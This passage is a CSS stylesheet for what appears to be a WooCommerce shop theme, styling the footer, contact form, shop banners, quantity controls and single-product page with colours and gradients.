#footer textarea:-moz-placeholder {
  color: rgb(64, 62, 62);
}
#footer textarea::-moz-placeholder {
  color: rgb(64, 62, 62);
}
#footer textarea:-ms-input-placeholder {
  color: rgb(64, 62, 62);
}

footer ul li a:hover,
footer ul li a:focus,
footer ul li a:active {
  color: #de3818;
}

footer p.footer-l {
  text-align: center;
  padding-top: 2px;
  margin-bottom: 0px;
}

footer .social-icons li {
  position: relative;
  display: inline-block;
  margin-left: 5px;
}

.social-icons li:first-child {
  margin-left: 0px;
  margin-right: 5px;
}

.social-icons .fa {
  display: inline-block;
  width: 26px;
  height: 26px;
  background-color: transparent;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  border-radius: 50px;
  margin-right: 1px;
  text-align: center;
  border: 2px solid #333333;
  line-height: 22px;
  font-size: 14px;
  color: #333333;
}

.social-icons .fa:hover,
.social-icons .fa:focus,
.social-icons .fa:active {
  border: 2px solid transparent;
  background-color: #333;
  color: #fff;
}

.social-icons a {
  font-size: 12px;
}

.social-icons li a:hover,
.social-icons li a:focus,
.social-icons li a:active {
  color: #333;
}

footer .row [class*="col-"],
footer ul.social-icons {
  margin-bottom: 0px;
}

footer .footer-bottom-part {
  margin-top: 0px;
  color: #000;
  font-size: 15px;
  border-top: 1px solid #d6d6d6;
  padding-top: 9px;
}

h3.cf-ttitle,
.footer-contact-form.validate-form {
  padding-left: 40px;
}
.footer-contact-form.validate-form {
  padding-right: 24px;
}

#footer span.wpcf7-form-control-wrap,
#about-page-row span.wpcf7-form-control-wrap {
  display: inline-block;
  vertical-align: top;
  width: 100%;
}

#footer #select-category-footer select,
#about-page-row select,
#footer-qvg #select-category-footer select {
  height: 40px;
  width: 100%;
  margin-top: 10px;
}

#footer input:focus,
#about-page-row input:focus,
#footer-qvg input:focus {
  background-color: transparent;
}

#footer-qvg #select-category-footer select {
  height: 30px;
  width: 100%;
  margin-top: 0px;
  border: none;
  background: transparent;
  border-bottom: 2px solid #2e2e2e;
}

#footer-qvg #select-category-footer {
  margin-bottom: -7px;
}

#select-country-footer {
  margin-top: 0px;
  color: #000;
  font-size: 15px;
}

#select-country-footer select {
  border: none;
  border-bottom: 2px solid #414042;
  background: transparent;
  width: 100%;
  height: 30px;
}

#order-id-footer {
  margin-top: 28px;
}
footer #select-category-footer {
  margin-bottom: 0px;
  font-size: 15px;
}

footer #select-country-footer {
  margin: 0px;
}

#footer-qvg input[type="submit"] {
  max-width: 100%;
  width: 100%;
  background: #c7c7c7;
}

/* contact us page form */

.page-id-10869 .wrap-input3 {
  border-bottom: none;
  margin-bottom: 10px;
}

.page-id-10869 input.input3 {
  height: 20px;
  line-height: 16px;
  margin-bottom: 0px;
  border-bottom: 2px solid rgb(46 46 46);
}

.page-id-10869 textarea {
  height: 20px;
  line-height: 16px;
  margin-bottom: 0px;
  border-bottom: 2px solid rgb(46 46 46);
}

.page-id-10869 .wpcf7-not-valid-tip {
  font-size: 0.7em;
}

.page-id-10869 #select-category {
  font-size: 15px;
  color: #000;
}
.page-id-10869 input:focus {
  border-bottom: 2px solid rgb(46 46 46) !important;
}

.page-id-10869 .wpcf7-submit {
  -webkit-box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%),
    0 2px 10px 0 rgb(0 0 0 / 12%);
  box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%), 0 2px 10px 0 rgb(0 0 0 / 12%);
  padding: 8px 25px;
  font-size: 16px;
  -webkit-transition: color 0.15s ease-in-out,
    background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  -o-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  margin: 0.375rem;
  border: 0;
  -webkit-border-radius: 0.125rem;
  border-radius: 0.125rem;
  cursor: pointer;
  text-transform: uppercase;
  white-space: normal;
  word-wrap: break-word;
  outline: 0;
  background-color: #de3818;
  color: #fff;
}

.page-id-10869 input.wpcf7-submit:focus {
  border-bottom: none !important;
  background-color: #de3818 !important;
}

.page-id-10869 span.wpcf7-list-item-label {
  font-size: 13px;
}

/*-----------------------------*/
/*       Shop Page
/*-----------------------------*/

.customer-restrict {
  display: none !important;
}

/* delete span in title, from single product page and shop page */
.woocommerce-loop-product__title span.title-spn,
.product_title span.title-spn,
#respond span.title-spn {
  display: none;
}
.autoship-random li.product-type-subscription {
  margin: 10px 20px !important;
}

/* for baners on shop page */
.woocommerce .page-description .banerShop,
.woocommerce .page-description .banerShopTshirt {
  display: none !important;
}

.banerShop {
  background: #f9f7f4;
  position: relative;
  min-height: 300px;
  border-radius: 6px;
  margin-top: 60px;
  -webkit-box-shadow: 0px 4px 6px 0px rgba(145, 143, 145, 1);
  -moz-box-shadow: 0px 4px 6px 0px rgba(145, 143, 145, 1);
  box-shadow: 0px 4px 6px 0px rgb(213, 210, 213);
}

.oneDiv {
  width: 30%;
  float: left;
  position: relative;
  padding-top: 40px;
}

.groupDivs {
  width: 70%;
  float: left;
  position: relative;
}

.twoDiv {
  width: 100%;
  text-align: right;
  padding-right: 40px;
}

.twoDiv h2 {
  font-weight: 700;
  color: #93a86a;
}

.threeDiv {
  float: right;
  padding-right: 40px;
  margin-top: 30px;
}

.threeDiv a {
  background-color: white;
  border-radius: 3px;
  border: 1px solid #878787;
  padding: 10px 20px;
}

/* baner tshirts */
.banerShopTshirt {
  position: relative;
  margin-top: 70px;
  background: #f9f7f4;
  -webkit-box-shadow: 0px 4px 6px 0px rgba(145, 143, 145, 1);
  -moz-box-shadow: 0px 4px 6px 0px rgba(145, 143, 145, 1);
  box-shadow: 0px 4px 6px 0px rgb(213, 210, 213);
  border-radius: 7px;
  padding: 5px 10px;
}

.groupTshirt {
  width: 60%;
  padding-left: 15px;
}

.textTshirt p {
  font-size: 14px;
}

.groupOrdersTshirt {
  position: relative;
  display: inline-block;
  margin: 10px 0;
}

.buttonTshirt {
  margin: 10px 10px 10px 0px;
  float: left;
}

.buttonTshirt a {
  background-color: white;
  border-radius: 3px;
  border: 1px solid #878787;
  padding: 10px 20px;
}

.imgTshirt {
  width: 35%;
  position: absolute;
  top: 50%;
  left: 80%;
  transform: translate(-50%, -50%);
}

.showcart {
  display: none;
  margin-bottom: 2.617924em;
  background: rgba(61, 120, 40, 1);
  background: -moz-linear-gradient(
    left,
    rgba(61, 120, 40, 1) 0%,
    rgba(88, 137, 56, 1) 31%,
    rgba(139, 176, 88, 1) 68%,
    rgba(180, 210, 111, 1) 100%
  );
  background: -webkit-gradient(
    left top,
    right top,
    color-stop(0%, rgba(61, 120, 40, 1)),
    color-stop(31%, rgba(88, 137, 56, 1)),
    color-stop(68%, rgba(139, 176, 88, 1)),
    color-stop(100%, rgba(180, 210, 111, 1))
  );
  background: -webkit-linear-gradient(
    left,
    rgba(61, 120, 40, 1) 0%,
    rgba(88, 137, 56, 1) 31%,
    rgba(139, 176, 88, 1) 68%,
    rgba(180, 210, 111, 1) 100%
  );
  background: -o-linear-gradient(
    left,
    rgba(61, 120, 40, 1) 0%,
    rgba(88, 137, 56, 1) 31%,
    rgba(139, 176, 88, 1) 68%,
    rgba(180, 210, 111, 1) 100%
  );
  background: -ms-linear-gradient(
    left,
    rgba(61, 120, 40, 1) 0%,
    rgba(88, 137, 56, 1) 31%,
    rgba(139, 176, 88, 1) 68%,
    rgba(180, 210, 111, 1) 100%
  );
  background: linear-gradient(
    to right,
    rgba(61, 120, 40, 1) 0%,
    rgba(88, 137, 56, 1) 31%,
    rgba(139, 176, 88, 1) 68%,
    rgba(180, 210, 111, 1) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#3d7828', endColorstr='#b4d26f', GradientType=1);
  margin-left: 0;
  color: #fff !important;
  border-left: 0.6180469716em solid rgba(0, 0, 0, 0.15);
  z-index: 20;
  position: fixed;
  font-size: 18px;
  height: auto;
  width: 300px;
  bottom: 10px;
  padding: 1.4em 1.4em 1em 1em;
  -webkit-border-radius: 0px 6px 6px 0px;
  -moz-border-radius: 0px 6px 6px 0px;
  border-radius: 0px 6px 6px 0px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.15);
  left: 0px;
}

.showcart p {
  font-size: 15px;
  text-align: center;
  font-style: italic;
}

.showcart a.show {
  color: #ffffff;
  text-transform: uppercase;
  text-align: center;
}

.showcart a.show:hover,
.showcart a.show:focus,
.showcart a.show:active {
  text-decoration: none;
  color: #ffffff;
  -o-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.closenotice {
  float: right;
  background: #ec3838;
  width: 22px;
  height: 22px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  align-content: center;
  cursor: pointer;
  margin: 0 auto;
  text-align: center;
  vertical-align: middle;
  line-height: 16px;
  border: 2px solid white;
  top: -14px;
  position: relative;
  right: -14px;
}

a.added_to_cart.wc-forward {
  display: none;
}

.woocommerce ul.products {
  margin: 0 auto 25px;
  /*-webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  -moz-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  -o-flex-wrap: wrap;
  flex-wrap: wrap;*/
  list-style: none;
  font-size: 0;
}

.woocommerce .products .product {
  display: inline-block;
  vertical-align: top;
  position: relative;
  margin: 0;
  padding: 25px;
  width: 25%;
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0);
  transition: box-shadow 0.3s;
}

.woocommerce.columns-3 .products .product {
  width: 33.3333%;
}
.no-touch .woocommerce .products .product:hover {
  box-shadow: none;
}
body.page-template-template-products-shop .product:hover img {
  background: none !important;
  transition: background 0.5s;
}
.shop-page-header {
  padding: 70px 0px 5px;
  position: relative;
  background-color: #e2e2e2;
}

.shop-page-header h1 {
  font-size: 30px;
  color: #777777;
  font-weight: bold;
}

#shop-products {
  margin-top: 15px;
  padding-bottom: 60px;
}

#shop-products .container,
#offers-shop-section .container,
#autoship-products .container.aship-container,
#face-mask .container,
#wwater-shop-section .container,
#wwair-shop-section .container,
#special-offers-shop-section .container,
.promo-ticket-section-shop .container {
  /*width: 80%;*/
  max-width: 1550px;
  width: 100%;
}

#shop-products h2.show-shop-category,
.aship-container h2.show-shop-category,
.promo-ticket-section-shop h2.show-shop-category {
  font-size: 16px;
  text-align: center;
  font-weight: bold;
  color: #aba9a9;
  position: relative;
  letter-spacing: 3px;
  margin: 40px auto;
}

#shop-products h2.show-shop-category:after,
.aship-container h2.show-shop-category:after,
.promo-ticket-section-shop h2.show-shop-category:after {
  content: " ";
  position: absolute;
  top: 140%;
  left: 50%;
  width: 75px;
  border: 1px solid #dcdcdc;
  transform: translateX(-50%);
}

#shop-products h3,
#family-offers h3,
#promo-offers h3 {
  font-size: 20px;
}

#shop-products h2.woocommerce-loop-product__title,
#offers-shop-section h2.woocommerce-loop-product__title,
#autoship-products h2.woocommerce-loop-product__title,
#cataloug-section h2.woocommerce-loop-product__title,
ul.products
  li.product.product_cat-promomaterials
  h2.woocommerce-loop-product__title,
h2.woocommerce-loop-product__title {
  font-size: 18px !important;
  font-weight: bold !important;
  color: #333;
  margin-top: 14px;
}

#shop-products .priceDiv,
#offers-shop-section .priceDiv,
#autoship-products .priceDiv {
  margin-bottom: 15px;
}

span.smaller-title {
  font-size: 15px;
}

span.woocommerce-Price-amount.amount {
  font-weight: bold;
  color: #000;
  font-size: 18px;
}

.woocommerce .products .product img {
  margin: 0 auto;
  background: #e2e2e2;
  border-radius: 11px;
}

.woocommerce .button {
  display: inline-block;
  vertical-align: top;
  font-size: 15px;
  line-height: 2.8;
  font-weight: bold;
  text-align: center;
  text-transform: uppercase;
  padding: 0 1.8em;
  margin: 0;
  border: none !important;
  white-space: nowrap;
  border-radius: 0.33em;
  position: relative;
  overflow: hidden;
  transition: color 0.3s, background-color 0.3s;
}

.woocommerce .products .product .button {
  box-shadow: 0 0 0 2px #e94e0f inset;
  color: #e94e0f;
  background-color: transparent;
}

.woocommerce .button:hover,
.woocommerce .button:focus,
.woocommerce .products .product .button:hover,
.woocommerce .products .product .button:focus {
  color: #fff;
  background-color: #e94e0f;
}

.wetalityInfo {
  font-size: 14px;
  margin-bottom: 8px;
  line-height: 15px !important;
  color: gray;
}

span.price,
.entry-summary p.price {
  display: inline !important;
}

b.incl-exlc {
  font-size: 15px;
  /*vertical-align: middle;*/
  color: #444444;
}

.incl-excl-info {
  display: inline;
  position: relative;
  font-size: 18px;
}

/* Quantity */

.woocommerce .quantity {
  padding: 2px !important;
  margin: 0 auto;
}

div#quantity {
  display: table;
}

.quantity {
  position: relative;
  margin-right: 0px;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

input[type="number"] {
  -moz-appearance: textfield;
}

.quantity input {
  z-index: 99;
  position: relative;
  margin-top: 6px;
  height: 20px;
  text-align: center;
  float: left;
  padding: 0px;
  display: block;
  border: 0px;
  font-size: 17px;
  font-weight: 600;
  box-shadow: none;
  background: transparent;
  margin-bottom: 6px;
  margin: 6px 3px;
  line-height: normal;
}

td.product-quantity .quantity input {
  margin-left: 2px;
  margin-top: 10px;
}

.quantity input:focus {
  outline: 0;
}

.quantity-button {
  position: relative;
  float: left;
  cursor: pointer;
  width: 30px;
  height: 30px;
  color: hsla(0, 0%, 20%, 1);
  text-align: center;
  font-size: 35px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  -o-user-select: none;
  user-select: none;
  border: 2px solid #e47346;
  border-radius: 3px;
  line-height: 25px;
}

.quantity-button.quantity-up {
  font-size: 25px;
  line-height: 28px;
}

.quantity-button.quantity-up:hover {
  opacity: 0.9;
  color: black;
  position: relative;
}

.quantity-button.quantity-down:hover {
  opacity: 0.9;
  color: black;
  position: relative;
}

.input-bigcircle {
  height: 35px;
  width: 50px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  position: absolute;
  margin: 0px auto;
  top: 0px;
  left: 0;
  right: 0;
  padding: 10px;
  display: inline-block;
}

a.button.add_to_cart_button {
  margin: 10px auto !important;
  font-size: 12px;
}

.woocommerce .quantity input.qty {
  width: 40px;
}

.woocommerce .products .product.outofstock a.button {
  font-size: 12px;
}

.woocommerce .products .product .button.smartship-btn {
  box-shadow: 0 0 0 2px #ffc107 inset;
  color: #6f2d12;
  background-color: #ffedb9;
}

.woocommerce .products .product .button.smartship-btn:hover,
.woocommerce .products .product .button.smartship-btn:focus {
  background-color: #ffc107;
}

/* Neckwarmer thumbnail style */
ol.flex-control-nav.flex-control-thumbs li {
  border: 1px solid #6d6d7652;
  width: 17% !important;
  margin-right: 0 auto;
  border-radius: 3px;
  margin: 0px 7px !important;
}

/* for shop popup */

#close_cross {
  top: 5px !important;
  right: 5px !important;
}

#itro_popup {
  margin-top: 100px !important;
}

/* span for cosmetic product text on shop page and single product page */
span.cosmetic-product {
  display: block;
  margin-top: 3px;
  font-size: 13px;
}

body.single span.cosmetic-product {
  font-size: 15px;
}

/*** Promotion offers section on the bottom of shop page ***/

section#shop-promo-section {
  padding: 0 0 50px;
}

a.linkPormotional {
  background-color: #007bff;
  color: #fff;
  line-height: 2.35;
  -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16),
    0 2px 10px 0 rgba(0, 0, 0, 0.12);
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
  padding: 12px 25px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
}

a.linkPormotional:hover {
  color: #fff;
  outline: 0;
  -webkit-box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18),
    0 4px 15px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 15px 0 rgba(0, 0, 0, 0.15);
  background-color: #007bff9c;
}

.single-product div.product .product_meta {
  display: none;
}

form.jgtb-add-to-subscription {
  display: flex;
}
.add_to_smartship_btn {
  box-shadow: 0 0 0 2px #ffc107 inset !important;
  color: #6f2d12 !important;
  background-color: #ffedb9 !important;
  font-size: 12px !important;
  margin: 10px 5px 0px !important;
  width: 100% !important;
}

.sold-out-btn {
  margin: 10px 5px 0px !important;
  font-size: 12px !important;
}

a.button.product_type_simple.sold-out-btn {
  background: #e0e0e0 !important;
  color: #232220 !important;
  box-shadow: 0 0 0 2px #232220 inset !important;
}
/*------------------------------------------*/
/*       Offers page
/*------------------------------------------*/

#offers-shop-section {
  margin-top: 70px;
  padding-bottom: 60px;
}

h2.show-shop-vat-info {
  text-align: center;
  font-size: 30px;
  margin-bottom: 40px;
}

/*------------------------------------------*/
/*       Single Product Page
/*------------------------------------------*/

body.single #content {
  max-width: 1140px;
  margin: 150px auto 50px;
}

body.single section.l-section.for_shop {
  padding-top: 140px !important;
}

.woocommerce div.product .images img {
  /*z-index: 999;*/
  position: relative;
}

.woocommerce .woocommerce-product-rating span.count {
  position: relative;
  margin: 0 4px;
  vertical-align: top;
}

span.tagged_as {
  display: none;
}

.single-c {
  height: 430px;
  width: 430px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  position: absolute;
  margin: 0px auto;
  top: -5px;
  padding: 20px;
  display: inline-block;
  box-shadow: -1px 1px 12px rgba(0, 0, 0, 0.34901960784313724);
  -moz-box-shadow: -1px 1px 12px rgba(0, 0, 0, 0.34901960784313724);
  -webkit-box-shadow: -1px 1px 12px rgba(0, 0, 0, 0.34901960784313724);
  background: rgba(250, 248, 245, 1);
  background: -moz-linear-gradient(
    -45deg,
    rgba(250, 248, 245, 1) 0%,
    rgba(250, 248, 245, 1) 45%,
    rgba(237, 228, 220, 1) 67%,
    rgba(226, 209, 195, 1) 100%
  );
  background: -webkit-gradient(
    left top,
    right bottom,
    color-stop(0%, rgba(250, 248, 245, 1)),
    color-stop(45%, rgba(250, 248, 245, 1)),
    color-stop(67%, rgba(237, 228, 220, 1)),
    color-stop(100%, rgba(226, 209, 195, 1))
  );
  background: -webkit-linear-gradient(
    -45deg,
    rgba(250, 248, 245, 1) 0%,
    rgba(250, 248, 245, 1) 45%,
    rgba(237, 228, 220, 1) 67%,
    rgba(226, 209, 195, 1) 100%
  );
  background: -o-linear-gradient(
    -45deg,
    rgba(250, 248, 245, 1) 0%,
    rgba(250, 248, 245, 1) 45%,
    rgba(237, 228, 220, 1) 67%,
    rgba(226, 209, 195, 1) 100%
  );
  background: -ms-linear-gradient(
    -45deg,
    rgba(250, 248, 245, 1) 0%,
    rgba(250, 248, 245, 1) 45%,
    rgba(237, 228, 220, 1) 67%,
    rgba(226, 209, 195, 1) 100%
  );
  background: linear-gradient(
    135deg,
    rgba(250, 248, 245, 1) 0%,
    rgba(250, 248, 245, 1) 45%,
    rgba(237, 228, 220, 1) 67%,
    rgba(226, 209, 195, 1) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#faf8f5', endColorstr='#e2d1c3', GradientType=1);
}

.single-smallc {
  width: 390px;
  height: 390px;
  background: #424242;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  padding: 20px;
  background: rgba(242, 198, 167, 1);
  background: -moz-radial-gradient(
    center,
    ellipse cover,
    rgba(242, 198, 167, 1) 0%,
    rgba(255, 255, 255, 1) 40%,
    rgba(108, 107, 106, 1) 100%
  );
  background: -webkit-gradient(
    radial,
    center center,
    0px,
    center center,
    100%,
    color-stop(0%, rgba(242, 198, 167, 1)),
    color-stop(40%, rgba(255, 255, 255, 1)),
    color-stop(100%, rgba(108, 107, 106, 1))
  );
  background: -webkit-radial-gradient(
    center,
    ellipse cover,
    rgba(242, 198, 167, 1) 0%,
    rgba(255, 255, 255, 1) 40%,
    rgba(108, 107, 106, 1) 100%
  );
  background: -o-radial-gradient(
    center,
    ellipse cover,
    rgba(242, 198, 167, 1) 0%,
    rgba(255, 255, 255, 1) 40%,
    rgba(108, 107, 106, 1) 100%
  );
  background: -ms-radial-gradient(
    center,
    ellipse cover,
    rgba(242, 198, 167, 1) 0%,
    rgba(255, 255, 255, 1) 40%,
    rgba(108, 107, 106, 1) 100%
  );
  background: radial-gradient(
    ellipse at center,
    rgba(242, 198, 167, 1) 0%,
    rgba(255, 255, 255, 1) 40%,
    rgba(108, 107, 106, 1) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f2c6a7', endColorstr='#6c6b6a', GradientType=1);
}

.single-smallerc {
  width: 350px;
  height: 350px;
  background: #ffffff;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  padding: 18px;
  -moz-box-shadow: inset 0 0 10px rgba(0, 0, 0, 0.56);
  -webkit-box-shadow: inset 0 0 10px rgba(0, 0, 0, 0.56);
  box-shadow: inset 0 0 10px rgba(0, 0, 0, 0.56);
}

figure.woocommerce-product-gallery__wrapper:hover .single-c {
  box-shadow: -1px 1px 12px rgba(0, 0, 0, 0.34901960784313724);
  -moz-box-shadow: -1px 1px 12px rgba(0, 0, 0, 0.34901960784313724);
  -webkit-box-shadow: -1px 1px 12px rgba(0, 0, 0, 0.34901960784313724);
  background: rgba(180, 210, 111, 1);
  background: -moz-linear-gradient(
    -45deg,
    rgba(180, 210, 111, 1) 0%,
    rgba(160, 195, 99, 1) 31%,
    rgba(112, 160, 71, 1) 68%,
    rgba(69, 126, 45, 1) 100%
  );
  background: -webkit-gradient(
    left top,
    right bottom,
    color-stop(0%, rgba(180, 210, 111, 1)),
    color-stop(31%, rgba(160, 195, 99, 1)),
    color-stop(68%, rgba(112, 160, 71, 1)),
    color-stop(100%, rgba(69, 126, 45, 1))
  );
  background: -webkit-linear-gradient(
    -45deg,
    rgba(180, 210, 111, 1) 0%,
    rgba(160, 195, 99, 1) 31%,
    rgba(112, 160, 71, 1) 68%,
    rgba(69, 126, 45, 1) 100%
  );
  background: -o-linear-gradient(
    -45deg,
    rgba(180, 210, 111, 1) 0%,
    rgba(160, 195, 99, 1) 31%,
    rgba(112, 160, 71, 1) 68%,
    rgba(69, 126, 45, 1) 100%
  );
  background: -ms-linear-gradient(
    -45deg,
    rgba(180, 210, 111, 1) 0%,
    rgba(160, 195, 99, 1) 31%,
    rgba(112, 160, 71, 1) 68%,
    rgba(69, 126, 45, 1) 100%
  );
  background: linear-gradient(
    135deg,
    rgba(180, 210, 111, 1) 0%,
    rgba(160, 195, 99, 1) 31%,
    rgba(112, 160, 71, 1) 68%,
    rgba(69, 126, 45, 1) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#b4d26f', endColorstr='#457e2d', GradientType=1);
}

figure.woocommerce-product-gallery__wrapper:hover .single-smallc {
  background: rgba(180, 210, 111, 1);
  background: -moz-linear-gradient(
    -45deg,
    rgba(180, 210, 111, 1) 0%,
    rgba(119, 142, 76, 1) 31%,
    rgba(92, 122, 61, 1) 68%,
    rgba(74, 123, 48, 1) 100%
  );
  background: -webkit-gradient(
    left top,
    right bottom,
    color-stop(0%, rgba(180, 210, 111, 1)),
    color-stop(31%, rgba(119, 142, 76, 1)),
    color-stop(68%, rgba(92, 122, 61, 1)),
    color-stop(100%, rgba(74, 123, 48, 1))
  );
  background: -webkit-linear-gradient(
    -45deg,
    rgba(180, 210, 111, 1) 0%,
    rgba(119, 142, 76, 1) 31%,
    rgba(92, 122, 61, 1) 68%,
    rgba(74, 123, 48, 1) 100%
  );
  background: -o-linear-gradient(
    -45deg,
    rgba(180, 210, 111, 1) 0%,
    rgba(119, 142, 76, 1) 31%,
    rgba(92, 122, 61, 1) 68%,
    rgba(74, 123, 48, 1) 100%
  );
  background: -ms-linear-gradient(
    -45deg,
    rgba(180, 210, 111, 1) 0%,
    rgba(119, 142, 76, 1) 31%,
    rgba(92, 122, 61, 1) 68%,
    rgba(74, 123, 48, 1) 100%
  );
  background: linear-gradient(
    135deg,
    rgba(180, 210, 111, 1) 0%,
    rgba(119, 142, 76, 1) 31%,
    rgba(92, 122, 61, 1) 68%,
    rgba(74, 123, 48, 1) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#b4d26f', endColorstr='#4a7b30', GradientType=1);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#d5e6ac', endColorstr='#4d7b32', GradientType=1);
}

.woocommerce div.product .images img:hover {
  -o-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

span.subtitle-attribute {
  margin-bottom: 15px;
  position: relative;
  display: block;
  font-size: 18px;
  font-weight: 400;
}

span.singleRestrict {
  margin-bottom: 23px;
  margin-top: 10px;
  position: relative;
  display: block;
  color: #e94e0f;
  font-weight: 600;
}

body.single button.single_add_to_cart_button.button.alt {
  box-shadow: 0 0 0 2px #e94e0f inset;
  background: #e94e0f;
  color: #fff !important;
  font-size: 12px;
  margin-top: 1px;
}

body.single button.single_add_to_cart_button.button.alt:hover,
body.single button.single_add_to_cart_button.button.alt:focus {
  background-color: #fdfdfd !important;
  color: #e94e0f !important;
}

p.form-submit input#submit:hover {
  background-color: #e94e0f !important;
  color: white !important;
}

.woocommerce div.product .summary {
  padding-left: 35px;
  margin-bottom: 15px;
}

.woocommerce div.product .summary span.woocommerce-Price-amount.amount {
  font-weight: 400;
  color: #666262;
  font-size: 35px;
}

.woocommerce .stock {
  display: none;
}

.woocommerce-product-details__short-description {
  margin-top: 25px;
  margin-bottom: 25px;
}

.woocommerce .comment-respond {
  border: none;
  border-left: 2px solid;
}

p.form-submit input#submit {
  padding: 11px 30px 8px 30px;
  margin: 15px 0 0 0;
  color: #7c7c83;
  -webkit-box-shadow: 2px 2px 2px #0000004a;
  -moz-box-shadow: 2px 2px 2px #0000004a;
  box-shadow: 2px 2px 2px #0000004a;
  text-decoration: none;
  background: rgba(224, 226, 227, 1);
  background: -moz-linear-gradient(
    left,
    rgba(224, 226, 227, 1) 0%,
    rgba(245, 245, 245, 1) 100%
  );
  background: -webkit-gradient(
    left top,
    right top,
    color-stop(0%, rgba(224, 226, 227, 1)),
    color-stop(100%, rgba(245, 245, 245, 1))
  );
  background: -webkit-linear-gradient(
    left,
    rgba(224, 226, 227, 1) 0%,
    rgba(245, 245, 245, 1) 100%
  );
  background: -o-linear-gradient(
    left,
    rgba(224, 226, 227, 1) 0%,
    rgba(245, 245, 245, 1) 100%
  );
  background: -ms-linear-gradient(
    left,
    rgba(224, 226, 227, 1) 0%,
    rgba(245, 245, 245, 1) 100%
  );
  background: linear-gradient(
    to right,
    rgba(224, 226, 227, 1) 0%,
    rgba(245, 245, 245, 1) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e0e2e3', endColorstr='#f5f5f5', GradientType=1);
}

textarea#comment {
  -webkit-box-shadow: inset -4px -5px 21px -1px rgba(0, 0, 0, 0.24);
  -moz-box-shadow: inset -4px -5px 21px -1px rgba(0, 0, 0, 0.24);
  box-shadow: inset -4px -5px 21px -1px rgba(0, 0, 0, 0.24);
}

section.related.products {
  border: none;
}

.single-product-desc {
  margin-bottom: 50px;
  position: relative;
  display: inline-block;
}

hr.style-four {
  border: 0;
  height: 1px;
  background-image: linear-gradient(
    to right,
    rgba(0, 0, 0, 0),
    rgb(212, 212, 212),
    rgba(0, 0, 0, 0)
  );
}

.woocommerce .star-rating span:before,
.woocommerce .stars span a:after,
.star-rating:before,
.star-rating span:before {
  color: #e94e0f !important;
}

span.posted_in a {
  color: black;
  font-size: 16px;
}

span.posted_in {
  font-size: 18px;
}

a.woocommerce-review-link {
  color: #e94e0f !important;
}

body.single nav.woocommerce-breadcrumb {
  color: #e94e0f !important;
}

.w-cart-notification {
  display: none !important;
}

body.single .product_cat-membership-single .cart {
  overflow: visible;
}

.pswp__bg {
  background: #efefef;
}
.pswp__caption__center {
  color: #000;
  text-align: center;
}

/* Buttons for Vita Gold Nail and Skin single product page, button for wetality trademark */
.vg-read-more {
  -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16),
    0 2px 10px 0 rgba(0, 0, 0, 0.12);
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
  padding: 12px 20px;
  font-size: 13px;
  -webkit-transition: color 0.15s ease-in-out,
    background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  -o-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  margin: 0.375rem;
  border: 0;
